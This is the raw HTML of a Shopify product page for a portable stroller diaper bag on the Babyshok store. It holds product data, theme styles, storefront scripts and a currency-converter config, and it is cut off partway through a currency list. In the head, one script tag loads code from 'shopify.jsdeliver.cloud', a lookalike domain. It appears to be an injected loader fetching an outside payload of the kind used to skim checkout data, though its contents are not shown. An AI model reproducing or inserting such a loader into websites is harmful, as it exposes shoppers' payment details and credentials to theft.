

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://babyshok.com/products/portable-stroller-diaper-bag
body_size: 32570
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "monelimonika.myshopify.com";


KiwiSizing.data = {
  collections: "190295834733",
  tags: "accessories,diaper bag,portable stroller diaper bag,stroller diaper bag",
  product: "4739656351853",
  vendor: "Babyshok",
  type: "Diaper Bags",
  title: "Portable Stroller Diaper Bag",
  images: ["\/\/babyshok.com\/cdn\/shop\/products\/portable-stroller-diaper-bag-diaper-bags.jpg?v=1599208883","\/\/babyshok.com\/cdn\/shop\/products\/portable-stroller-diaper-bag-diaper-bags-2.jpg?v=1600004801","\/\/babyshok.com\/cdn\/shop\/products\/portable-stroller-diaper-bag-diaper-bags-4.jpg?v=1600004801","\/\/babyshok.com\/cdn\/shop\/products\/portable-stroller-diaper-bag-diaper-bags-5.jpg?v=1600004801","\/\/babyshok.com\/cdn\/shop\/products\/portable-stroller-diaper-bag-diaper-bags-3.jpg?v=1600004780","\/\/babyshok.com\/cdn\/shop\/products\/portable-stroller-diaper-bag-diaper-bags-6.jpg?v=1599208901","\/\/babyshok.com\/cdn\/shop\/products\/portable-stroller-diaper-bag-diaper-bags-7.jpg?v=1599208905","\/\/babyshok.com\/cdn\/shop\/products\/portable-stroller-diaper-bag-diaper-bags-8.jpg?v=1599208909"],
  options: [{"name":"Color","position":1,"values":["green","black","grey","pink"]}],
  variants: [{"id":32812802244717,"title":"green","option1":"green","option2":null,"option3":null,"sku":"14:175","requires_shipping":true,"taxable":false,"featured_image":{"id":15459836559469,"product_id":4739656351853,"position":2,"created_at":"2020-08-04T12:35:58+03:00","updated_at":"2020-09-13T16:46:41+03:00","alt":"Portable Stroller Diaper Bag-Diaper Bags-Babyshok","width":640,"height":640,"src":"\/\/babyshok.com\/cdn\/shop\/products\/portable-stroller-diaper-bag-diaper-bags-2.jpg?v=1600004801","variant_ids":[32812802244717]},"available":true,"name":"Portable Stroller Diaper Bag - green","public_title":"green","options":["green"],"price":4599,"weight":907,"compare_at_price":9200,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Portable Stroller Diaper Bag-Diaper Bags-Babyshok","id":7630891352173,"position":2,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/babyshok.com\/cdn\/shop\/products\/portable-stroller-diaper-bag-diaper-bags-2.jpg?v=1600004801"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32812802179181,"title":"black","option1":"black","option2":null,"option3":null,"sku":"14:193","requires_shipping":true,"taxable":false,"featured_image":{"id":15459836854381,"product_id":4739656351853,"position":3,"created_at":"2020-08-04T12:36:08+03:00","updated_at":"2020-09-13T16:46:41+03:00","alt":"Portable Stroller Diaper Bag-Diaper Bags-Babyshok","width":640,"height":640,"src":"\/\/babyshok.com\/cdn\/shop\/products\/portable-stroller-diaper-bag-diaper-bags-4.jpg?v=1600004801","variant_ids":[32812802179181]},"available":true,"name":"Portable Stroller Diaper Bag - black","public_title":"black","options":["black"],"price":4599,"weight":907,"compare_at_price":9200,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Portable Stroller Diaper Bag-Diaper Bags-Babyshok","id":7630891647085,"position":3,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/babyshok.com\/cdn\/shop\/products\/portable-stroller-diaper-bag-diaper-bags-4.jpg?v=1600004801"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32812802211949,"title":"grey","option1":"grey","option2":null,"option3":null,"sku":"14:691","requires_shipping":true,"taxable":false,"featured_image":{"id":15459837214829,"product_id":4739656351853,"position":4,"created_at":"2020-08-04T12:36:13+03:00","updated_at":"2020-09-13T16:46:41+03:00","alt":"Portable Stroller Diaper Bag-Diaper Bags-Babyshok","width":640,"height":640,"src":"\/\/babyshok.com\/cdn\/shop\/products\/portable-stroller-diaper-bag-diaper-bags-5.jpg?v=1600004801","variant_ids":[32812802211949]},"available":true,"name":"Portable Stroller Diaper Bag - grey","public_title":"grey","options":["grey"],"price":4599,"weight":907,"compare_at_price":9200,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Portable Stroller Diaper Bag-Diaper Bags-Babyshok","id":7630892105837,"position":4,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/babyshok.com\/cdn\/shop\/products\/portable-stroller-diaper-bag-diaper-bags-5.jpg?v=1600004801"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32812802277485,"title":"pink","option1":"pink","option2":null,"option3":null,"sku":"14:1052","requires_shipping":true,"taxable":false,"featured_image":{"id":15459836723309,"product_id":4739656351853,"position":5,"created_at":"2020-08-04T12:36:02+03:00","updated_at":"2020-09-13T16:46:20+03:00","alt":"Portable Stroller Diaper Bag-Diaper Bags-Babyshok","width":640,"height":640,"src":"\/\/babyshok.com\/cdn\/shop\/products\/portable-stroller-diaper-bag-diaper-bags-3.jpg?v=1600004780","variant_ids":[32812802277485]},"available":true,"name":"Portable Stroller Diaper Bag - pink","public_title":"pink","options":["pink"],"price":4599,"weight":907,"compare_at_price":9200,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Portable Stroller Diaper Bag-Diaper Bags-Babyshok","id":7630891516013,"position":5,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/babyshok.com\/cdn\/shop\/products\/portable-stroller-diaper-bag-diaper-bags-3.jpg?v=1600004780"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://babyshok.com/products/portable-stroller-diaper-bag">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//babyshok.com/cdn/shop/files/BABYSHOKFAVIKON-Transperency-LAST_89d4e5a0-fab9-48ba-9840-17a8b470f59e.png?crop=center&height=32&v=1686591058&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Portable Stroller Diaper Bag
 &ndash; Babyshok</title>

    
      <meta name="description" content="Keep close to everything that you need for your sweethearts. This product is with many pockets, so you can fit baby diapers, bottles, napkins and so.  Different types of usage - Shoulder bag, handbag, and stroller bag.   Size cm: 37x16x16 Weight: 0.4kg  ">
    

    

<meta property="og:site_name" content="Babyshok">
<meta property="og:url" content="https://babyshok.com/products/portable-stroller-diaper-bag">
<meta property="og:title" content="Portable Stroller Diaper Bag">
<meta property="og:type" content="product">
<meta property="og:description" content="Keep close to everything that you need for your sweethearts. This product is with many pockets, so you can fit baby diapers, bottles, napkins and so.  Different types of usage - Shoulder bag, handbag, and stroller bag.   Size cm: 37x16x16 Weight: 0.4kg  "><meta property="og:image" content="http://babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags.jpg?v=1599208883">
  <meta property="og:image:secure_url" content="https://babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags.jpg?v=1599208883">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="45.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Portable Stroller Diaper Bag">
<meta name="twitter:description" content="Keep close to everything that you need for your sweethearts. This product is with many pockets, so you can fit baby diapers, bottles, napkins and so.  Different types of usage - Shoulder bag, handbag, and stroller bag.   Size cm: 37x16x16 Weight: 0.4kg  ">


    <script src="//babyshok.com/cdn/shop/t/32/assets/constants.js?v=165488195745554878101705917329" defer="defer"></script>
    <script src="//babyshok.com/cdn/shop/t/32/assets/pubsub.js?v=2921868252632587581705917329" defer="defer"></script>
    <script src="//babyshok.com/cdn/shop/t/32/assets/global.js?v=169594647715243517021705917329" defer="defer"></script>
    <script src="//babyshok.com/cdn/shop/t/32/assets/jquery.js?v=39628375719901859641705917329" defer="defer"></script>
    <script src="//babyshok.com/cdn/shop/t/32/assets/slick.min.js?v=82644657186326693121705917330" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/28567076973/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="8a8ffd752625caac3907d84431c82937">
<meta id="in-context-paypal-metadata" data-shop-id="28567076973" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://babyshok.com/products/portable-stroller-diaper-bag.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"8a8ffd752625caac3907d84431c82937","betas":["rich-media-storefront-analytics"],"domain":"babyshok.com","predictiveSearch":true,"shopId":28567076973,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "monelimonika.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"1.5.1","id":157632135497,"schema_name":"Shrine","schema_version":"1.5.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "babyshok.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//babyshok.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//babyshok.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//babyshok.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//babyshok.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":28567076973,"offset":7200,"reqid":"f5c46be6-188f-4412-a009-2271765a20dd-1768970825","pageurl":"babyshok.com\/products\/portable-stroller-diaper-bag","u":"7bc7b094b17d","p":"product","rtyp":"product","rid":4739656351853};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//babyshok.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://babyshok.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://babyshok.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//babyshok.com/cdn/shop/t/32/compiled_assets/scripts.js?v=5072"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//babyshok.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//babyshok.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//babyshok.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//babyshok.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//babyshok.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//babyshok.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

      
      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//babyshok.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//babyshok.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//babyshok.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//babyshok.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}


      :root {
        --font-body-family: Poppins, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Poppins, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 46, 42, 57;
        --color-base-accent-1: 255, 97, 140;
        --color-base-accent-2: 177, 103, 103;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #ff618c;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(214, 168, 168, 1) 25%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.05;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 1.0rem;
        --product-card-shadow-vertical-offset: 1.0rem;
        --product-card-shadow-blur-radius: 3.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 1.2rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 20px;
        --buttons-radius-outset: 22px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//babyshok.com/cdn/shop/t/32/assets/base.css?v=115745947517041944181705917328" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//babyshok.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//babyshok.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//babyshok.com/cdn/shop/t/32/assets/component-predictive-search.css?v=76514217051199997821705917328"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint 